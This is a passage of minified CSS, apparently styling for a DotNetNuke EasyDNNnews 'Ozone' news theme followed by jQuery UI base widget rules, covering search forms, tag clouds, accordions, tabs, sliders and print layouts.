#d4d4d4;border-radius:4px;border-left:none;background-color:#fff;border-top-left-radius:0;border-bottom-left-radius:0;height:30px;padding:0 11px;color:#c81704;line-height:26px;vertical-align:top;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList > span,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList > span{display:block;font-weight:bold;margin-bottom:5px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer{text-align:right;padding-top:20px;margin:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a{display:inline-block;background:none #fff;text-shadow:none;text-decoration:none;font-family:"Roboto Condensed",sans-serif;font-size:12px;line-height:29px;text-transform:uppercase;padding:0 18px;border-radius:4px;box-shadow:none;color:#c81704;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a:hover{text-decoration:none;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit{border:1px solid #c81704;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:hover{color:#fff;background-color:#c81704;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:before{content:"";display:inline-block;vertical-align:top;font-family:"FontAwesome";font-size:21px;margin-right:10px;font-style:normal;font-weight:normal;line-height:26px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset{border:solid 1px #ddd;color:#c81704;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset:hover{color:#504e4e;border:solid 1px #c81704;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a + a{margin-left:5px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_searchInProgressOverlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#fff url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/searchInProgress.gif") center center no-repeat;opacity:0.7;z-index:999;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container{padding-bottom:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container > span{display:inline-block;vertical-align:middle;margin:0 30px 15px 0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_DropDownList > span{min-width:145px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_DropDownList > span select{width:160%;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-parent{width:180px !important;display:inline-block;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice{min-width:145px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_RangeSliderInput{display:block;margin-right:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_CheckBoxList > span,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_RadioButtonList > span{display:inline-block;margin-bottom:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_CheckBoxList,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_RadioButtonList{display:inline-block;margin-right:15px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_CheckBoxList .edncf_CheckBox,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_CheckBoxList .edncf_RadioButton,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_RadioButtonList .edncf_CheckBox,.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_RadioButtonList .edncf_RadioButton{display:inline-block;margin:4px 10px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_dateSearchField{display:block;margin-right:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_dateSearchField > .input-group{float:left;width:49%;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_dateSearchField > .input-group + .input-group{float:right;margin:0;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_dateSearchField:after{content:"";display:table;width:100%;height:0;overflow:hidden;clear:both;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_Text > span{display:inline-block;vertical-align:middle;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_Text > span + span{margin-left:15px;}.eds_news_Ozone.eds_subCollection_search .edncf_AdvancedSearch.edncf_horizontalOrientation .edncf_container .edncf_submitContainer{display:inline-block;vertical-align:top;padding:0;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_list{margin:0 -3px;padding:0;font-size:0;line-height:0;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper{list-style-type:none;display:inline-block;vertical-align:middle;margin:3px;transition:all 300ms;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item{border-color:#c81704;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item .ednSbl_letter{background-color:#c81704;color:#fff;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper:hover a.ednSbl_item{border-color:#c81704;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper:hover a.ednSbl_item .ednSbl_count{width:auto;padding:7px 9px;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper:hover a.ednSbl_item .ednSbl_count::before{left:0;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search span.ednSbl_item{color:#b4b4b4;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search span.ednSbl_item .ednSbl_letter + .ednSbl_count{display:none;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_item{font:12px/1.2 "PT Sans",sans-serif;display:inline-block;border:solid 1px #a0a0a0;border-radius:3px;overflow:hidden;text-decoration:none;color:#504e4e;transition:all 300ms;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_item > span{padding:7px 9px;display:inline-block;vertical-align:middle;position:relative;text-align:center;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_item .ednSbl_letter{min-width:30px;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_item .ednSbl_count{width:0;overflow:hidden;background-color:#c81704;position:relative;overflow:hidden;color:#fff;padding:7px 0;transition:all 300ms;}.eds_news_Ozone.eds_subCollection_search .ednSbl_search .ednSbl_item .ednSbl_count::before{display:inline-block;content:"";position:absolute;top:50%;left:-4px;border:solid 4px transparent;border-left-color:#fff;margin-top:-4px;transition:left 300ms ease 200ms;}.eds_news_Ozone .edn_searchInfoResults{margin:30px 0 !important;padding:10px 15px !important;background-color:#efefef;border:solid 1px #e8e8e8;color:#4A4A4A !important;font-size:14px !important;line-height:1.3 !important;}.eds_news_Ozone .edn_searchInfoResults > span{font-weight:bold;color:#333;font-size:14px !important;line-height:1.3 !important;}.EDN_search.theme_Ozone{padding:0px;border:1px solid #c81704;background-color:#fff;overflow:hidden;z-index:9999999;margin:0 20px;}.EDN_search.theme_Ozone ul{margin:0px;padding:0px;}.EDN_search.theme_Ozone ul li{list-style-type:none;margin:0px;padding:0;}.EDN_search.theme_Ozone ul li span a{padding:2px 10px;display:block;font-size:12px;color:#504e4e;text-decoration:none;border:solid 1px transparent;-webkit-transition:all 300ms linear;-khtml-transition:all 300ms linear;-moz-transition:all 300ms linear;-ms-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear;}.EDN_search.theme_Ozone ul li span a:hover{text-decoration:none;}.EDN_search.theme_Ozone ul li.acSelect a{background-color:#f8f8f8;border-color:#d4d4d4 transparent;color:#c81704;-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05);}.eds_news_Ozone.eds_subCollection_tagCloud div,.eds_news_Ozone.eds_subCollection_tagCloud a,.eds_news_Ozone.eds_subCollection_tagCloud span{font-family:inherit;color:inherit;line-height:inherit;font-size:inherit;}.eds_news_Ozone.eds_subCollection_tagCloud > div a{border:solid 1px #c81704;border-radius:4px;font-size:14px;text-decoration:none;margin:0 5px 5px 0;display:inline-block;overflow:hidden;}.eds_news_Ozone.eds_subCollection_tagCloud > div a span{display:inline-block;color:#c81704;padding:5px 10px;background-color:#fff;font-weight:bold;-webkit-transition:all linear 200ms;-khtml-transition:all linear 200ms;-moz-transition:all linear 200ms;-ms-transition:all linear 200ms;-o-transition:all linear 200ms;transition:all linear 200ms;}.eds_news_Ozone.eds_subCollection_tagCloud > div a span:first-child{background-color:#c81704;color:#fff;font-weight:normal;}.eds_news_Ozone.eds_subCollection_tagCloud > div a:hover span:first-child{background-color:#fff;color:#c81704;}.eds_news_Ozone [class*="edn_accordionWrapper"] .edsAccordion_section .edsAccordion_title{cursor:pointer;}.eds_news_Ozone [class*="edn_accordionWrapper"] .edsAccordion_section .edsAccordion_contentWrapper{position:relative;height:0;overflow:hidden;}.eds_news_Ozone [class*="edn_accordionWrapper"] .edsAccordion_section.edsAccordion_active .edsAccordion_contentWrapper{height:auto;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone .edn_articleAccordion{height:auto !important;}}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section{margin:0 0 5px;padding:0;border:none;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section .edsAccordion_title{position:relative;border-bottom:solid 1px #ddd;cursor:pointer;margin:0;padding:5px 2px;font-size:20px;line-height:1;letter-spacing:normal;color:#504e4e;-webkit-transition:color 300ms linear;-khtml-transition:color 300ms linear;-moz-transition:color 300ms linear;-ms-transition:color 300ms linear;-o-transition:color 300ms linear;transition:color 300ms linear;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section .edsAccordion_title:hover{color:#c81704;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section .edsAccordion_title:hover:after{-ms-transform:scale(1.8);-webkit-transform:scale(1.8);transform:scale(1.8);}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section .edsAccordion_title:after{position:absolute;content:"";right:1%;bottom:5px;font-family:FontAwesome;font-size:20px;line-height:1;color:#c81704;font-weight:normal;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-khtml-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section .edsAccordion_contentWrapper .edsAccordion_content{padding:10px 0;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section .edsAccordion_contentWrapper .edn_articleSummary{padding-top:0;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edsAccordion_active .edsAccordion_title{color:#c81704;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edsAccordion_active .edsAccordion_title:after{content:"";}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle2 .edsAccordion_title{padding-right:30px;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header{margin:0;padding:0;border:none;padding:10px 30px 10px 0;border-bottom:dashed 1px #bfbfbf;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header:after{top:auto;bottom:50%;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header > h3{font-size:18px;color:#504e4e;font-size:16px;margin:0;padding:0;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header:hover > h3{color:#c81704;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header .edn_metaDetails{margin:5px 0 10px;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer{margin:0 10px 5px 0;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer a{overflow:hidden;display:inline-block;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer a:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border:solid 0 rgba(255,255,255,0.4);-webkit-transition:all 150ms ease-in-out;-khtml-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer a > img{border:none;padding:0;max-width:100%;height:auto;-webkit-transition:all 200ms ease-in-out;-khtml-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer a:hover:after{border-width:3px;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_mediaContainer a:hover > img{-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05);}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content h2.edn_articleTitle{font-size:18px;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3 .edsAccordion_contentWrapper .edsAccordion_content .edn_metaDetails{margin:0;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edsAccordion_active > header{display:none;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3:last-child > header{border:none !important;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion{border:none;position:relative;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header{float:right;clear:right;display:block;padding:10px 0;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header{float:none;width:auto !important;clear:both;}}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header:after{display:none;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header > h3{color:#7c7c7c;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header .edn_metaDetails{margin:0 0 5px;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header .edn_metaDetails > time{color:#c81704;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header:hover > h3{color:#c81704;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion .edsAccordion_contentWrapper{padding-right:35px;opacity:0;position:absolute;left:0;visibility:hidden;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion .edsAccordion_contentWrapper{padding:0;position:static;width:auto !important;}}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header{position:relative;background-color:#c81704;padding-left:10px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header{display:none;}}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header > h3{color:#fff;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header .edn_metaDetails > time{color:#fff;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header::before{position:absolute;content:"";width:0;left:-14px;right:auto;border-width:14px 7px;border-style:solid;border-right-color:#c81704;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important;top:50%;margin-top:-14px;bottom:auto;display:block;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active .edsAccordion_contentWrapper{visibility:visible;opacity:1;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.eds_accordionTabLeft > header{float:left;clear:left;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.eds_accordionTabLeft .edsAccordion_contentWrapper{padding-right:0;padding-left:35px;left:auto;right:0;}.eds_news_Ozone .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.eds_accordionTabLeft.edsAccordion_active > header:before{left:auto;right:-14px;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);}.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section .edsAccordion_contentWrapper .edsAccordion_content{padding:10px 0;}.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section .edsAccordion_contentWrapper .edsAccordion_content .edn_articleSummary{padding-top:0;}.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title{background-color:#c81704;}.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title:after,.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title:before{display:block;}.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time{background-color:#7d0f03;border-color:#7d0f03;}.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > time > span{color:#fff;}.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_articleTitle a{color:#fff;}.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time,.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div > time:before,.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation,.eds_news_Ozone .edn_articleAccordion.edn_eventsSimple.edsAccordion_section.edsAccordion_active .edsAccordion_title > div .edn_eventBoxLocation:before{color:#fff;}.eds_news_Ozone .edsTabulator .eds_tabsNav{margin:0;padding:0;font-size:0;line-height:0;border-radius:5px 5px 0 0;}.eds_news_Ozone .edsTabulator .eds_tabsNav > li{display:inline-block;list-style-type:none;cursor:pointer;color:#b4b4b4;font-family:"Roboto Condensed",sans-serif;font-size:16px;border:solid 1px #c81704;border-bottom:none !important;padding:7px 10px;margin:0;line-height:1;-webkit-transition:color 300ms linear;-khtml-transition:color 300ms linear;-moz-transition:color 300ms linear;-ms-transition:color 300ms linear;-o-transition:color 300ms linear;transition:color 300ms linear;}@media handheld,only screen and (max-width:992px),only screen and (max-device-width:992px){.eds_news_Ozone .edsTabulator .eds_tabsNav > li{display:block;border-width:0 0 1px;}}.eds_news_Ozone .edsTabulator .eds_tabsNav > li + li{border-left:none !important;}.eds_news_Ozone .edsTabulator .eds_tabsNav > li:first-child{border-radius:5px 0 0;}.eds_news_Ozone .edsTabulator .eds_tabsNav > li:last-child{border-radius:0 5px 0 0;}.eds_news_Ozone .edsTabulator .eds_tabsNav > li:hover{color:#c81704;}.eds_news_Ozone .edsTabulator .eds_tabsNav > li.edsTabulator_active{background-color:#eb1601;box-shadow:0 -25px 13px -13px #cb1400 inset;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,0.4);}.eds_news_Ozone .edsTabulator .edsTabulator_tabsWrapper{overflow:hidden;}.eds_news_Ozone .edsTabulator .edsTabulator_tabsWrapper .edsTabulator_tab{padding:20px;visibility:hidden;opacity:0;position:absolute;width:100%;z-index:0;height:0;bottom:100%;border:solid 1px #c81704;border-radius:0 5px 5px 5px;-webkit-transition:opacity 300ms linear;-khtml-transition:opacity 300ms linear;-moz-transition:opacity 300ms linear;-ms-transition:opacity 300ms linear;-o-transition:opacity 300ms linear;transition:opacity 300ms linear;}.eds_news_Ozone .edsTabulator .edsTabulator_tabsWrapper .edsTabulator_tab.edsTabulator_active{visibility:visible;opacity:1;position:relative;z-index:1;height:auto;bottom:0;}.eds_news_Ozone.eds_subCollection_news .edn_sss{margin:0;padding:0;position:relative;display:block;overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .edn_ssslide{width:100%;margin:0;padding:0;position:absolute;top:0;left:0;display:none;overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .edn_ssslide img{max-width:100%;height:auto;margin:0;padding:0;position:relative;display:block;}.eds_news_Ozone.eds_subCollection_news .edn_sssnext,.eds_news_Ozone.eds_subCollection_news .edn_sssprev{width:50px;height:50px;margin-top:-25px;position:absolute;top:50%;border-radius:2px;background-color:rgba(27,25,21,0.5);z-index:2;text-align:center;line-height:50px;font-size:0;}.eds_news_Ozone.eds_subCollection_news .edn_sssnext:before,.eds_news_Ozone.eds_subCollection_news .edn_sssprev:before{font-family:"FontAwesome";color:#fff;font-size:50px;opacity:0.7;-webkit-transition:opacity 200ms linear;-khtml-transition:opacity 200ms linear;-moz-transition:opacity 200ms linear;-ms-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_sssnext:hover:before,.eds_news_Ozone.eds_subCollection_news .edn_sssprev:hover:before{opacity:1;}.eds_news_Ozone.eds_subCollection_news .edn_sssprev{left:3%;}.eds_news_Ozone.eds_subCollection_news .edn_sssprev:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_sssnext{right:3%;}.eds_news_Ozone.eds_subCollection_news .edn_sssnext:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_sssprev:hover,.eds_news_Ozone.eds_subCollection_news .edn_sssnext:hover{cursor:pointer;}.eds_news_Ozone.eds_subCollection_news .edn_sss > div{display:none;}.eds_news_Ozone.eds_subCollection_news .edn_sss > img + img ~ div{display:block;}.eds_news_Ozone.eds_subCollection_news.eds_print .article_gallery,.eds_news_Ozone.eds_subCollection_news.eds_print .article_comments,.eds_news_Ozone.eds_subCollection_news.eds_print .fb-comments,.eds_news_Ozone.eds_subCollection_news.eds_print #disqus_thread,.eds_news_Ozone.eds_subCollection_news.eds_print .admin_action,.eds_news_Ozone.eds_subCollection_news.eds_print .edn_socialPrintWrapper,.eds_news_Ozone.eds_subCollection_news.eds_print .edn_eventRegistrationModalTrigger,.eds_news_Ozone.eds_subCollection_news.eds_print .eds_signUpActionBarWrapper,.eds_news_Ozone.eds_subCollection_news.eds_print .edn_aditionalBox,.eds_news_Ozone.eds_subCollection_news.eds_print .edn_authorGroupDetails,.eds_news_Ozone.eds_subCollection_news.eds_print .edn_galleryLink,.eds_news_Ozone.eds_subCollection_news.eds_print .article_pager,.eds_news_Ozone.eds_subCollection_news.eds_print .detailsArticleDefaultWithTabs,.eds_news_Ozone.eds_subCollection_news.eds_print .edn_fixedPrevNextArticleNavigation,.eds_news_Ozone.eds_subCollection_news.eds_print [class*="eds_GravityGallery_"]{display:none !important;}.eds_news_Ozone.eds_subCollection_news.eds_print .edn_accordionWrapper .edsAccordion_section .edsAccordion_title{display:none !important;}.eds_news_Ozone.eds_subCollection_news.eds_print .edn_accordionWrapper .edsAccordion_section .edsAccordion_contentWrapper{height:auto !important;}.eds_news_Ozone.eds_subCollection_news.eds_print .edn_accordionWrapper .edsAccordion_section .edsAccordion_contentWrapper .edsAccordion_content{padding:0 !important;}.eds_news_Ozone.eds_subCollection_news.eds_print .edsTabulator .eds_tabsNav{display:none !important;}.eds_news_Ozone.eds_subCollection_news.eds_print .edsTabulator .edsTabulator_tabsWrapper .edsTabulator_tab{position:relative !important;visibility:visible !important;top:auto !important;padding:0 !important;border:none !important;opacity:1 !important;}

section#ContainerSection,section#ContainerSection header,section#ContainerSection article{float:left;width:100%;position:relative;margin:0px;}section#ContainerSection{}div.Container-nothing{float:left;width:100%;}

.ui-draggable-handle{-ms-touch-action:none;touch-action:none;}.ui-helper-hidden{display:none;}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none;}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse;}.ui-helper-clearfix:after{clear:both;}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0);}.ui-front{z-index:100;}.ui-state-disabled{cursor:default !important;pointer-events:none;}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block;}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none;}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.ui-selectable{-ms-touch-action:none;touch-action:none;}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black;}.ui-sortable-handle{-ms-touch-action:none;touch-action:none;}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%;}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto;}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default;}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0;}.ui-menu .ui-menu{position:absolute;}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]");}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em;}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0;}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px;}.ui-menu-icons{position:relative;}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em;}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0;}.ui-menu .ui-menu-icon{left:auto;right:0;}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible;}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none;}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap;}input.ui-button.ui-button-icon-only{text-indent:0;}.ui-button-icon-only 